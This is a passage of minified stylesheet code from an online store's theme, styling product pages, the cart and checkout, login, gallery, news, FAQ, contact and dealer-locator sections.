.3);background-color:#F5F5F5}.wsm-prod-image-bar::-webkit-scrollbar{width:5px;background-color:#F5F5F5}.wsm-prod-image-bar::-webkit-scrollbar-thumb{background-color:var(--usrackhover)}.wsm-prod-image-bar.scroll-bar{margin-bottom:15px}.wsm_product_thumb{display:block;-webkit-box-shadow:0 10px 30px -15px #777;box-shadow:0 10px 30px -15px #777}#wsm-prod-pricing,#wsm-prod-info{text-align:left}#wsm-prod-info{padding:0 15px}.cc-prod{position:absolute;top:10px;right:10px}.wsm-prod-availibilty{padding:5px 0 15px}.wsm-prod-availibilty table{color:#000;margin:0}#wsm-prod-images-container{position:relative}.shopping-buttons .product_form .wsm-prod-quantity{display:inline-block}.consumer-confidence ul li i{font-size:30px;margin-right:5px}.consumer-confidence ul li span{font-size:14px}.env-name-product .nav-tabs>li>a{border-radius:0;padding:10px 10px;font-size:13px;margin-bottom:-1px;border:0}#wsm-product-wrapper .nav-tabs>li{width:100%;background:#f1f1f1}.env-name-product .wsm-tab-container{padding:15px 30px}#wsm-prod-cross-sell-container{padding:0 15px}}@media only screen and (min-width:992px){#wsm-prod-rotate-image{}h1.wsm-prod-title{font-size:26px;font-weight:500;min-height:40px}.wsm-prod-image-brand-image{display:inline-block;vertical-align:middle}#wsm-prod-images-container .wsm-prod-image-brand-image img{margin:0 auto;max-width:100%;max-height:35px;width:auto}#wsm-product-wrapper #wsm-prod-info .wsm-prod-summary{border-top:none}#wsm-product-wrapper #wsm-prod-pricing{text-align:left;padding-bottom:15px;min-height:140px}#wsm-product-wrapper .wsm-prod-buttons{text-align:center;clear:both;margin-bottom:0;padding-top:0;padding-bottom:0}#wsm-product-wrapper .product_form{margin-bottom:0}#wsm-product-wrapper .wsm-prod-buttons>button{display:block;margin:5px auto;border:0;background:none;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;font-weight:400;font-size:14px;-webkit-box-shadow:none;box-shadow:none;padding:2px}#wsm-product-wrapper .wsm-prod-buttons>button:hover{text-decoration:underline;color:#000}#wsm-product-wrapper .product_form{border-bottom:0 solid #CCC;padding-bottom:0}.wsm-prod-rating a{margin-top:0;text-align:right}#prod-cta-recommended-items a{width:104%;margin:10px 0 5px -15px}.wsm-prod-availibilty .wsm-cat-avail-remarks .label{width:104%;margin-left:-15px}.prod_bottom{padding-top:20px}}@media only screen and (min-width:1200px){.env-name-product .nav-tabs>li>a{font-size:16px}}@media only screen and (min-width:768px) and (max-width:992px){#wsm-product-wrapper .wsm-prod-quantity,.secondary-shopping-buttons{text-align:center!important}.shopping-buttons .wsm-prod-button.wsm-addtocart-button{float:none!important}}@media only screen and (max-width:768px){.cc-prod,.wsm-cat-ship-free-msg,.sharethis_wrap,#wsm-product-wrapper .wsm-prod-button.wsm-addtocart-button{margin:0 auto 10px!important;text-align:center!important;float:none!important;font-size:14px!important}#wsm-product-wrapper .wsm-prod-quantity{text-align:center!important}h1.wsm-prod-title{font-size:18px;width:100%}#wsm-prod-images-container .wsm-prod-image-brand-image{float:none;width:auto;text-align:left;max-width:100px}#wsm-prod-images-container .wsm-prod-image-brand-image img{max-height:30px}}@media only screen and (max-width:480px){.wsm-cat-brand-list li img{max-height:50px!important;max-width:80px!important}.wsm-cat-brand-list li{width:48%!important;min-height:60px!important}}.wsm_cart_section h2{text-align:center;margin:20px auto;text-transform:uppercase}#wsm_cart_estimate_shipping h2:before{content:'\f103';font-family:"Font Awesome 5 Free";font-size:60px;font-weight:100;margin-bottom:20px;color:var(--usrackblue);display:block}#wsm_cart_estimate_shipping:after{content:'Please Select Shipping Option On The Next Page';display:block;text-align:center;font-weight:600;font-size:14px;text-transform:uppercase}.wsm-cart-checkout-buttons:before{content:'\f103';font-family:"Font Awesome 5 Free";font-size:60px;color:var(--usrackblue);display:block;margin-bottom:35px}.wsm_responsive_shipping_carriers.wsm_checkout_shipping_carriers{display:none}.wsm-cart-checkout-buttons button.wsm_interface_cart_btn{font-size:20px;font-weight:700;padding:10px 20px}.wsm_cart_zip_code button{background:#bababa !Important}.paypal-express,.paypal-express-credit{width:200px;margin:auto;display:block}.paypal-express a,.paypal-express-credit a{margin:5px 10px;display:inline-block}.wsm-cart-checkout-button-or{margin:5px 0}.env-zone-cart .wsm_interface_cart_catalog_btn{background:none;font-size:20px;font-weight:700}.env-zone-cart .wsm_cart_section_inner_wrap{clear:both}@media only screen and (max-width:767px){.wsm-cart-checkout-buttons button.wsm_interface_cart_btn{font-size:16px;padding:10px 20px}.env-name-confirmation .wsm_cart_section_inner_wrap div{width:100%}.env-name-confirmation .wsm_cart_section_inner_wrap h3.checkout-title-text{font-size:18px}.env-name-confirmation .wsm_cart_item_name{display:block;clear:both;margin:0}.env-name-confirmation .wsm_cart_item_name,.env-name-confirmation .wsm_cart_item_id{margin-left:0%}.env-name-confirmation .wsm_cart_item_price_info{float:left;text-align:left}#wsm_cart_estimate_shipping:after{font-size:12px}}@media only screen and (min-width:768px){margin-top:-50px}.wsm_cart_item_image{float:left;display:block}.wsm_cart_item_name a{display:block}.wsm_cart_item_id{line-height:1}.wsm_cart_item_qty_info{width:49%;float:left}.wsm_cart_item_price_info{text-align:right;width:49%;float:right;line-height:2;font-size:14px;font-weight:700;text-transform:uppercase}.wsm_cart_item_qty_info .wsm_cart_item_links{margin:0!important}.wsm_cart_item_qty_info .wsm_cart_item_links li{margin:0}.wsm_cart_item_qty_info .wsm_cart_item_links a{color:#333}.wsm_interface_links.wsm_interface_cart_links li a{background:none;padding:0;font-weight:700}.wsm_interface_links.wsm_interface_cart_links li:before{font-family:"Font Awesome 5 Free";font-size:12px;display:inline-block;margin-right:5px;text-align:center}.wsm_interface_links.wsm_interface_cart_links li.wsm_interface_link_delete.wsm_interface_link_cart_delete:before{content:'\F00D';color:red}.wsm_interface_links.wsm_interface_cart_links li.wsm_interface_link_wlist.wsm_interface_link_cart_wlist:before{content:'\f101';color:#256e38}.wsm_cart_shipping_carriers_bottom{display:none}#wsm_cart_estimate_shipping .wsm_cart_section_inner_wrap form .wsm_interface_error.wsm_cart_shipping_tool_disclaimer_top{background:#fff!important;border:none}.env-zone-cart #wsm_cart_shipping_tool_rates{margin:20px auto;background:#eee;color:#666;font-weight:400;font-size:14px;border:1px solid #ccc;width:100%}.env-zone-cart #wsm_cart_shipping_tool_rates h3{display:none}@media only screen and (max-width:767px){.wsm_cart_item_image{width:40%}.wsm_cart_item_name a{font-size:14px;line-height:1.6;margin-bottom:10px}.wsm_cart_item_name,.wsm_cart_item_id{margin-left:43%}.wsm_cart_item_info_wrapper{margin-left:0}.wsm_cart_item_qty_price{border:none}.wsm_cart_item_qty_info,.wsm_cart_item_qty_info .wsm_interface_cart_btn{text-align:left;font-size:14px;font-weight:700}.wsm_cart_item_qty_info .wsm_cart_item_qty{display:none}.env-zone-checkout .wsm_cart_item_qty_info .wsm_cart_item_qty{display:inline-block}.wsm_cart_item_qty_info .wsm_cart_item_quantity_text{border:none!important;margin:0!important;width:20px!important}.wsm_cart_item_qty_info .wsm_interface_cart_btn{padding:0;background:none;font-weight:'bold'!important}.wsm_cart_item_qty_info .wsm_cart_item_links li{margin:0;text-transform:uppercase}.wsm_interface_links.wsm_interface_cart_links li.wsm_interface_link_delete.wsm_interface_link_cart_delete:before{content:'\F00D';color:red;width:20px;text-align:left}.wsm_interface_links.wsm_interface_cart_links li.wsm_interface_link_wlist.wsm_interface_link_cart_wlist:before{display:none}.wsm_cart_coupons.wsm_cart_coupons_active{margin-top:10px;background:#eee}.wsm_checkout_field.wsm_checkout_coupon_code_field{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:5px 10px!important}.wsm_checkout_field.wsm_checkout_coupon_code_field .wsm_cart_active_coupon_label{font-size:14px;color:#666;line-height:2;text-align:center;display:block;width:100%;margin-top:0;margin-bottom:10px;text-transform:uppercase}.wsm_checkout_field.wsm_checkout_coupon_code_field input{-webkit-box-flex:3;-ms-flex:3;flex:3;margin:0 3px 0 0!important}.wsm_checkout_field.wsm_checkout_coupon_code_field button{-webkit-box-flex:1;-ms-flex:1;flex:1;background:#c7c7c7;height:100%;clear:both}.wsm_cart_total_wrapper{width:70%;float:right}.wsm_cart_total_wrapper span{background:#fff0;color:#000!important;padding:2px 10px;font-size:14px;font-weight:700;text-transform:uppercase;border:none!important}.wsm_cart_zip_code{text-align:center;width:70%;padding:auto;margin:auto}.wsm_cart_zip_code button,.wsm_cart_zip_code input{display:block;width:100%!important;max-width:350px;margin:5px auto!important;padding:5px!important;text-align:center}.wsm_cart_zip_code button{background:#bebebe!important;margin-bottom:30px!important}.wsm_cart_zip_code input{border-radius:0!important;border-color:#ccc!important;font-size:16px}.wsm_responsive_shipping_carriers,.wsm_cart_ship_ups_disclaimer_bottom{display:none}}@media only screen and (min-width:480px){.wsm_cart_item_qty_price{width:100%}}@media only screen and (min-width:768px){#wsm_cart_estimate_shipping h2::after{content:'Free Ground Shipping Within Continental US';display:block;font-size:20px;margin-top:10px}.wsm_cart_section h2{text-align:center;font-size:30px;text-transform:uppercase}.wsm_cart_item_image{width:23%;float:left}.wsm_cart_item_info_wrapper{margin-left:24%;width:75%}.wsm_cart_item_name a{font-size:14px;line-height:1.6;margin-bottom:5px}.wsm_cart_item_id{width:auto}.wsm_cart_item_price_info{text-align:right;width:35%;float:right;line-height:;font-size:12px;font-weight:700}.wsm_cart_item_qty_price{float:right;padding:0 1%;width:62%;overflow:hidden;border-width:0;font-size:12px}.wsm_cart_item_qty_info{font-weight:700;font-size:12px;float:left;padding-top:5px;width:65%}.wsm_cart_item_qty_info button{font-weight:700!important;text-transform:uppercase!important;font-size:12px;background:none}.wsm_cart_item_qty_info input{width:40px!important}.wsm_cart_item_links{display:block;margin-top:8px}.wsm_interface_links{margin:5px 0!important;padding:0!important}.wsm_checkout_field.wsm_checkout_coupon_code_field .wsm_cart_active_coupon_label{display:inline;margin-right:10px;font-weight:300;text-transform:uppercase;font-size:20px}.wsm_checkout_field.wsm_checkout_coupon_code_field input{max-width:250px;border-radius:0;border-color:#9999!important}.wsm_checkout_field.wsm_checkout_coupon_code_field button{background:#bababa}.wsm_cart_total_wrapper{background:#fff0;border:none;width:auto}.wsm_cart_total_wrapper div{border:none!important;padding-right:0}.wsm_cart_total_wrapper div>span:first-of-type{margin-right:5px}.wsm_cart_total_wrapper div span{background:#fff0;border:none!important;font-weight:700;font-size:26px;text-transform:uppercase;display:inline;color:#333!important;line-height:1.5}.wsm_checkout_field.wsm_checkout_coupon_code_field{padding:10px 10px 0 10px!important}.wsm_cart_shipping_tool_container .wsm_interface_error.wsm_cart_shipping_tool_disclaimer_top{background:none;border:none;padding:0}.wsm_cart_zip_code{width:200px;text-align:center;margin:0 auto!important;float:none}.wsm_cart_zip_code input.wsm_cart_shipping_tool_input{margin-bottom:5px;border-radius:0;border-color:#ccc!important;display:block;width:100%}.wsm_cart_zip_code button{display:block;width:100%}.wsm-cart-checkout-buttons{width:100%;margin-top:50px}}.env-zone-checkout h1{display:none}.env-zone-checkout h3.checkout-title-text{margin:25px;display:block;font-size:42px;text-transform:uppercase;text-align:center;font-weight:700}h3.wsm_cart_table_headers span{font-size:18px;text-transform:uppercase;font-weight:700}.wsm_cart_items_wrapper{border:none}.wsm-affirm-message-cart{display:block;text-align:right;clear:both}.env-zone-checkout .wsm_cart_items_wrapper:after,.env-zone-checkout #wsm_checkout_customer_information:after,.env-zone-checkout #wsm_checkout_address_info:after{content:'\f103';font-family:"Font Awesome 5 Free";font-size:60px;color:var(--usrackblue);display:block;text-align:center}#wsm_checkout_customer_information::before{content:'Easy Checkout';display:block;font-size:42px;text-transform:uppercase;margin:0 auto 20px;text-align:center;font-weight:700}#wsm_cart_cross_sell.wsm_cart_section,.wsm_cart_actions.wsm_cart_actions_top,.wsm_cart_anchors.wsm_cart_anchors_cart,.wsm_checkout_next{display:none}.wsm_checkout_accordion h3.ui-state-active,.wsm_checkout_accordion h3.ui-state-focus,.wsm_checkout_next a{background:#000}.wsm_cart_rd_wrapper input[type=email],.wsm_cart_rd_wrapper input[type=number],.wsm_cart_rd_wrapper input[type=password],.wsm_cart_rd_wrapper input[type=tel],.wsm_cart_rd_wrapper input[type=text],.wsm_cart_rd_wrapper #wsm_form_card_date_year,.wsm_cart_rd_wrapper #wsm_form_credit_expire_month{border-color:#ccc;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.wsm_cart_shipping_tool_container .wsm_interface_error{background:WhiteSmoke;padding:15px;border:1px solid #CCC;color:#666;font-weight:400;font-size:12px;padding:5px}.wsm_checkout_same_address{font-size:12px;line-height:1.4}.wsm_checkout_field label{margin:0;padding:0;font-weight:400;font-size:13px;text-transform:uppercase;color:#111}.wsm_checkout_field{margin-bottom:10px;padding:0!important;clear:both}#wsm_checkout_order_info>div>div.wsm_checkout_field.wsm_checkout_field_required.wsm_checkout_terms>label{font-weight:700}#wsm_checkout_order_info>div>div.wsm_checkout_field.wsm_checkout_field_required.wsm_checkout_terms>input{margin-top:5px}.wsm_cof_pay_cc_cid #wsm_form_credit_cid{width:100px}#wsm_checkout_master_wrapper,#documents{-webkit-animation-name:wsmFadeIn;-webkit-animation-duration:1s;animation-name:wsmFadeIn;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:0.5s;animation-delay:0.5s;opacity:0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.wsm_checkout_shipping_selection{float:left!important}.env-zone-cart.wsm_cart_coupons{display:none!important}#wsm_checkout_order_info h2{display:none}.wsm_checkout_field.wsm_checkout_field_required.wsm_checkout_terms{float:left!important}#wsm_checkout_order_info .wsm_interface_checkout_button{float:none;width:100%;clear:both}#wsm_checkout_order_info .wsm_interface_checkout_button .btn{width:250px;margin-top:40px}#wsm_checkout_order_info #wsm-affirm-checkout-submit-btn{width:205px;-webkit-box-shadow:none;box-shadow:none}.wsm_checkout_accordion h3{background:#eee;font-weight:700;padding:10px}.env-zone-checkout .content_wrap h2{font-size:20px;text-align:left;color:var(--usrackblue);margin:0}.env-zone-checkout h2 span{display:inline}.env-zone-checkout #wsm_checkout_order_info .wsm_cart_coupons{background:#fff0;border:0}@-webkit-keyframes wsmFadeIn{0%{opacity:0}100%{opacity:1}}@keyframes wsmFadeIn{0%{opacity:0}100%{opacity:1}}@media only screen and (max-width:767px){.env-zone-checkout h3.checkout-title-text{font-size:25px}.env-zone-checkout #wsm_checkout_customer_information::before{font-size:25px}}@media only screen and (min-width:768px){.wsm_customer_accordion_instructions{display:block;width:100%}.wsm_checkout_payment_additional_info{width:100%;display:background}.wsm_checkout_pm_credit_instructions{width:50%;float:right}.wsm_checkout_pm_credit_instructions h4,.wsm_checkout_pm_credit_instructions ul{width:100%!important;display:block}.wsm_checkout_pm_credit_instructions h4 img{display:none}.wsm_checkout_pm_credit_instructions .wsm_checkout_payment_additional_info{width:100%}.wsm_checkout_billing_address_wrap,.wsm_checkout_shipping_address_wrap{width:100%}.wsm_checkout_address .wsm_checkout_field{width:28%;margin-right:5%;clear:none;float:left}.wsm_checkout_address .wsm_checkout_field input,.wsm_checkout_address .wsm_checkout_field select,.wsm_checkout_address .wsm_checkout_field label{width:100%;height:100%}}.wsm_interface_section.customer-my-account,.wsm_interface_section.customer-account customer-my-account,.customer-my-orders{background:WhiteSmoke;padding:15px;margin-bottom:0}.wsm_interface_tab_active{background:WhiteSmoke}.modal-content{border:10px solid #fff;-webkit-box-shadow:0 0 45px rgb(0 0 0 / .5);box-shadow:0 0 45px rgb(0 0 0 / .5);background:#fff}.modal-footer{display:none}.modal-title{color:#666;text-align:center}form.widget_login_header_public_login>div{margin-bottom:15px}form.widget_login_header_public_login>div>label{display:inline-block;width:20%;font-size:18px;font-weight:400}.widget_login_email input,.widget_login_password input{width:75%;font-size:18px;padding:5px}.widget_login_login_forgotpassword{float:right;margin-top:15px}.widget_login_submit{clear:both;text-align:right}.widget_login_loginbar{text-align:left;margin:0 0 15px;padding:0}.widget_login_loginbar>li{display:inline-block;margin:2%;text-align:center}.widget_login_header{font-weight:700;text-transform:capitalize;border-bottom:1px solid #CCC}.widget_login_loginbar>li a{opacity:1;text-decoration:none}.widget_login_loginbar>li a:hover{opacity:1}.widget_login_loginbar .view_account,.widget_login_loginbar .view_cart,.widget_login_loginbar .logout .widget_login_loginbar .wishlist{text-align:center}.widget_login_loginbar .view_account a:before,.widget_login_loginbar .view_cart a:before,.widget_login_loginbar .logout a:before,.widget_login_loginbar .wishlist a:before{content:"\f007";color:Silver;display:block;margin-bottom:5px;font-family:"Font Awesome 5 Free" font-style:normal;font-weight:400;font-size:30px;line-height:1;-webkit-font-smoothing:antialiased}.widget_login_loginbar .view_cart a:before{content:"\f07a"}.widget_login_loginbar .logout a:before{content:'\f08b'}.widget_login_loginbar .wishlist a:before{content:"\f040"}.wsm_interface_header.wsm_interface_header_myaccount{font-size:24px;font-weight:700}.wsm_interface_info.wsm_interface_myaccount_welcome_msg{padding:15px;margin:15px 0}.wsm_interface_links{list-style:none;margin:0 0 15px;padding:0}.wsm_interface_section.wsm_interface_background{margin-bottom:0}@media only screen and (max-width:767px){form.widget_login_header_public_login>div>label{display:block;font-size:16px;font-weight:400}.widget_login_email input,.widget_login_password input{width:100%;font-size:18px;padding:5px}}#wsm-gallery-slideshow-link{display:none!important}.wsm_gallery_album_menu{line-height:1}.wsm_photo_thumb{margin-bottom:30px;height:70px;position:relative!important;overflow:hidden}.wsm_photo_thumb>a:first-child{display:block;height:70px;padding:0;border:1px solid rgb(0 0 0 / .2)}.wsm_photo_thumb img{max-width:100%;max-height:100%;display:block;margin:0 auto;border:0;padding:0}.colorbox.wsm_gallery_album_photo_link{display:block;position:absolute;top:0;right:15px;width:0;height:0;border-style:solid;border-width:0 20px 20px 0;border-color:#fff0 DimGray #fff0 #fff0}.env-zone-gallery .wsm_gallery_photo_description+.wsm_gallery_album_nav{display:none}.env-zone-gallery .wsm_gallery_album_image{width:100%;display:block}.env-zone-gallery .wsm_gallery_album_image a img{width:100%}.env-zone-gallery .wsm_gallery_album_about{margin:0}.env-zone-gallery .wsm_gallery_album_name{display:block;width:100%}.env-zone-gallery .wsm_gallery_album_description{display:none}.env-zone-gallery .wsm_gallery_album_image img,.wsm_gallery_album_noimage img,.wsm_photo_thumb img{border:none}.page_12400 .wsm_album_return{display:none}@media only screen and (min-width:768px){.env-zone-gallery .wsm_gallery_album_wrap{display:inline-block;width:48%;padding:20px}}#wsm_news_list_wrapper .wsm_news_list_date{background:none;background-image:none;border:none;color:#333;float:none;text-align:left;width:auto}#wsm_news_list_wrapper .wsm_news_list_month,#wsm_news_list_wrapper .wsm_news_list_day,#wsm_news_list_wrapper .wsm_news_list_year{color:#666;display:inline;font-size:14px;font-size:1.4rem;font-weight:400}#wsm_news_list_wrapper .wsm_news_list_day:after{content:','}#wsm_news_list_wrapper .wsm_news_list{margin:0}.wsm_news_list_title{font-size:20px;margin:0}.articles-list li a.widget_news_article_title{font-weight:500;line-height:1.1;margin-bottom:10px}.articles-list .widget_news_topic_head_li{display:none}.articles-list ul{margin:0;padding:0}.articles-list ul li{list-style:none;margin:0 0 21px 0;padding:0 0 12px 0;border-bottom:1px solid #e2e2e2}.articles-list .widget_news_article_title{display:block;font-weight:700;font-size:20px}.page_1147 .wsm_news_list_comments{display:none}@media only screen and (min-width:767px){.page_1147 #wsm_news_list_wrapper{float:none;width:100%;border-right:none;padding-right:20px}.articles-list{float:none;width:100%;padding:0 10px 10px 10px}}@media only screen and (min-width:992px){.articles-list{float:right;width:49%;padding:0 10px 10px 10px}.articles-list h1{position:relative;top:-90px;margin-bottom:-65px!important}.page_1147 #wsm_news_list_wrapper{float:left;width:50%;border-right:solid 1px #ccc;padding-right:20px}.page_1147 [role=complementary]>div{border-left:solid 1px #ccc;margin-top:30px;width:20%}}.wsm_resource>li{border-bottom:1px solid #CCC;padding-bottom:15px}.wsm_resource_title{margin-bottom:15px}.wsm_resource_title a,.wsm_resource_title{display:block;font-weight:700;text-transform:uppercase;color:#333;font-size:20px;line-height:1.3}.wsm_resource_title .wsm_resource_file{font-size:14px;font-weight:400}.wsm_resource_title .wsm_resource_file::after{content:'Download';margin-left:5px;font-weight:400;text-transform:capitalize;color:#c00}.wsm_resource>li .wsm_resource_image img{max-width:100%}.wsm_resource>li .wsm_resource_image{width:100%;display:block}.wsm_resource_topic_view>ul.wsm_resource,.wsm-rt-child-resources>ul.wsm_resource,.wsm-resource-ctopic .wsm-rt-child-resources{padding:0;margin:0}.wsm_resource_topic_view>.wsm_resource>li,.wsm-rt-child-resources>ul.wsm_resource>li{overflow:hidden;clear:both;margin:15px 0 30px}.wsm_resource_topic_view>.wsm_resource>li>img,.wsm-rt-child-resources>ul.wsm_resource>li>img{float:left;width:30%;margin-right:2%}.wsm_resource_topic_view>.wsm_resource>li>img~*,.wsm-rt-child-resources>ul.wsm_resource>li>img~*{margin-left:33%;float:none;width:auto;line-height:1.4}.wsm_resource_topic_view>.wsm_resource>li .wsm_resource_description,.wsm-rt-child-resources>ul.wsm_resource>li .wsm_resource_description{font-size:14px}.wsm-faq-label.wsm-faq-label-q{display:none}.wsm-faq-row-1.wsm-tree-indent,.wsm-faq-row-2.wsm-tree-indent{margin-left:0}.faq_question>a::before{display:block;content:" ";height:80px;margin-top:-80px;visibility:hidden}.faq_question>a:focus{outline:none!important}.overlay{position:absolute;width:100%;height:100%;background:#fff0;z-index:10}.zmf-gmap{position:relative;padding-bottom:33%;height:0;overflow:hidden;margin-bottom:15px;margin-top:15px}.zmf-gmap:active,.zmf-gmap:focus{opacity:1}.zmf-gmap iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important;margin-left:15px;margin-right:15px}.zmf-contact a,.zmf-contact span,.zmf-contact p{font-size:20px;font-weight:400;font-family:Play}.zmf-contact p{margin-left:50px;position:relative;line-height:1.3}.zmf-contact span{color:#2c62d4}.zmf-contact i{left:-44px;position:absolute;top:2px;font-size:30px}.env-id-3599 .wsm_inquiry_form form{background:none;overflow:hidden;-webkit-box-shadow:inset 0 1px 0 rgb(255 255 255 / .5);box-shadow:inset 0 1px 0 rgb(255 255 255 / .5);border:none}.env-id-3599 .wsm_inquiry_form form label{margin:0 10px 0 0;font-weight:400;line-height:1.2;background:#fff0}.env-id-3599 .wsm_inquiry_form form .wsm_inquiry_row_1{background:none;clear:both;width:100%}.env-id-3599 .wsm_inquiry_form_field.wsm_inquiry_form_input,.contact-form-header p{margin:0}.contact-form-header hr{margin:15px 0!important}@media only screen and (max-width:767px){.contact-img{display:none}}@media only screen and (min-width:768px){.contact-img{float:right;position:relative;width:35%;top:15px}.contact-img img{position:absolute;width:100%;right:0;top:0}.contact-form-header{width:57%;float:left}.env-id-3599 .wsm_inquiry_form form{width:60%}.env-id-3599 .wsm_inquiry_form_field.wsm_inquiry_form_state{width:75%;float:right}.env-id-3599 .wsm_inquiry_form form label{width:22%}}.widget_brands_links li{list-style:none}.widget_brands_links li.widget_brands_link_link{text-align:left;height:auto}.widget_brands_links li.widget_brands_link_link a{color:#333}.widget_brands_links li a.widget_brands_link_image{display:block;height:50px;margin:0 auto 1%;width:auto}.widget_brands_links li img{max-height:50px;width:auto}#widget_brands_links_id{padding:0}.widget_brands_link_alpha_menu{margin:0 0 15px 0;padding:0;list-style:none;border-bottom:2px solid #666}.widget_brands_link_alpha_menu li{display:inline;width:auto;margin:0 1px;font-size:24px}.widget_brands_link_alpha_menu li a{color:#333}.widget_brands_links li.widget_brands_links_anchor{border-bottom:1px solid #CCC;clear:both;float:none;font-size:24px;margin-bottom:5px;font-size:2.4rem;padding-top:25px;text-align:left;width:auto!important}.widget_brands_links li.widget_brands_links_anchor a{float:right;font-size:12px;font-size:1.2rem;margin-top:15px}.sitemap h2{margin-bottom:5px;border-bottom:2px solid #EEE;font-size:18px;padding-bottom:5px}.sitemap li{list-style:none}.sitemap ul{margin-left:0;padding-left:0}.sitemap ul ul{margin-left:15px}.sitemap ul .wsm_site_link_parent ul{display:none}.sitemap .widget_cat_menu_parent>a,.sitemap .widget_cat_menu_pcat>a{text-transform:uppercase;margin:0 0 5px;display:block;font-size:16px;font-weight:700;color:#333}.sitemap .widget_cat_menu_pcat{margin-bottom:15px}.locator-list{margin-top:50px;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.locator-list li{-webkit-box-flex:1;-ms-flex:1;flex:1}.env-name-locator h1{display:none}.show-address p,.installations p,.preferred p,.chain p,.cleared p{font-size:16px;font-weight:700;text-transform:uppercase;padding-bottom:20px}.show-address p{float:left;margin:0!important;line-height:2.6}.show-address button{text-transform:uppercase;font-size:16px;border:1px solid #ddd;margin-left:10px}.installations,.preferred,.chain,.cleared{margin-top:15px}.installations input,.preferred input,.chain input,.cleared input{float:left;line-height:1;margin-right:10px;margin-top:4px}.preferred{display:none}.wsm_locator_wrapper{width:100%!important}.bd-benefits{margin-top:30px}.bd-benefits img{margin-bottom:10px}.bd-benefits i{color:#333}.bd-benefits .txt a{font-size:16px;text-transform:uppercase;margin:20px 0;display:block}.env-zone-locator .dealer-tab-wrap{text-align:center;margin-bottom:40px}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li{display:inline-block;float:none}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li a{text-transform:uppercase;font-size:22px;border-radius:0;background:#eee;color:#333;border:none!important}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li.active a{background:var(--usrackblue);color:var(--white)}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li.active a:after{content:'';position:absolute;left:42%;top:100%;width:0;height:0;border-left:20px solid #fff0;border-right:20px solid #fff0;border-top:20px solid var(--usrackblue);clear:both}.env-zone-locator #wsm_locator_pagerbottom{display:none}option[value="American Samoa"],option[value*="Armed"],option[value="Federated States of Micronesia"],option[value="Guam"],option[value="Marshall Islands"],option[value="Northern Mariana Islands"],option[value="Palau"]{display:none!important}.wsm_locator_form th{padding:0;font-weight:700}.wsm_locator_form tr{margin-bottom:0!important}.wsm_locator_form tr.wsm_locator_hzrule{display:none}.wsm_locator_distance td{width:250px;float:left;padding:10px}.wsm_locator_distance td select,.wsm_locator_distance td input{display:block;float:left;width:100%}.wsm_locator_form{background:#FFF;width:100%;border-collapse:separate;border-spacing:5px;margin-bottom:0!important;clear:both;overflow:hidden;margin-top:0}.wsm_locator_form tr td hr{border:0}.wsm_locator_distance select{margin-bottom:15px}.wsm_locator_wrapper .wsm_form_locator{background:#FFF;overflow:hidden;width:100%!important}.wsm_form_locator{display:block!important}.wsm_product_button.wsm_locator_locate{float:right}.wsm_locator_zip_head,.wsm_locator_address_head{border-bottom:1px solid #CCC;text-transform:uppercase;line-height:1;padding:25px 0 5px 0}.wsm_locator_form label{text-transform:uppercase;color:#999;font-weight:400;font-size:13px}table.wsm_locator_results tbody{display:block !Important}table.wsm_locator_results tr,table.wsm_locator_results td{max-width:100%;display:block}table.wsm_locator_results tbody tr{margin-bottom:20px!important}table.wsm_locator_results tbody tr td:first-of-type a{color:#333}table.wsm_locator_results tbody tr:hover{background:var(--usrackblue);color:var(--white)}table.wsm_locator_results tr:hover td button{background:#fff;color:#317e45}table.wsm_locator_results tbody tr:hover td:first-of-type a{color:#000}table.wsm_locator_results tbody td{padding:5px!important}table.wsm_locator_results thead{display:none}table.wsm_locator_results tr.row0{background:#FFF}table.wsm_locator_results td{border-bottom:0}table.wsm_locator_results tr td button{display:block;background:var(--usrackblue);color:var(--white);margin:10px 5px}.wsm_locator_results tbody tr td,.wsm_locator_results thead tr th{display:block}.wsm_locator_results tbody tr td br+br{display:none}#fnd_album_online-dealers .img_wrap{text-align:center;display:block;height:100%}#fnd_album_online-dealers .img_wrap img{vertical-align:middle;display:inline-block;-webkit-filter:grayscale(60%);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#fnd_album_online-dealers .img_wrap img:hover{-webkit-filter:grayscale(0)}@media only screen and (max-width:767px){.env-zone-locator .dealer-tab-wrap ul.nav-tabs{margin-top:20px}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li{width:45%!important;display:inline-block}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li a{font-size:15px}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li.active a:after{display:none}.show-address p,.installations p,.preferred p,.chain p{font-size:14px;text-transform:uppercase;margin:0!important;padding:0}.show-address p{float:left}.show-address button{text-transform:uppercase;font-size:14px;border:1px solid #ddd;margin-left:10px}.installations,.preferred{margin-top:15px}.installations input,.preferred input,.chain input{float:left;line-height:2;margin-right:10px;margin-top:5px}#wsm_locator_map{height:500px!important;width:100%!important;float:none;margin-top:25px}table.wsm_locator_results{width:100%;float:none!important;display:block!important;max-height:800px!important;overflow:auto!important;overflow-y:scroll!important;border:1px solid #eee}#fnd_album_online-dealers .columns:nth-child(2n+1){clear:left}#fnd_album_online-dealers .img_wrap{margin:20px auto}#fnd_album_online-dealers .img_wrap img{max-width:150px;margin:10px auto}}@media only screen and (min-width:768px){#wsm_locator_map{height:800px!important;width:65%!important;float:right}table.wsm_locator_results{width:360px;max-width:32%;float:left!important;display:block!important;max-height:800px!important;overflow:auto!important;overflow-y:scroll!important;border:1px solid #eee}#fnd_album_online-dealers .columns:nth-child(4n+1){clear:left}#fnd_album_online-dealers .img_wrap{margin:20px auto}#fnd_album_online-dealers .img_wrap img{max-width:120px;margin:20px auto}}@media only screen and (min-width:992px){#fnd_album_online-dealers .img_wrap img{max-width:160px;margin:20px auto}}@media only screen and (min-width:768px){.wsm_photo_thumb{margin-bottom:30px;height:120px;position:relative!important;overflow:hidden}.wsm_photo_thumb>a:first-child{display:block;height:100px;padding:0;border:1px solid rgb(0 0 0 / 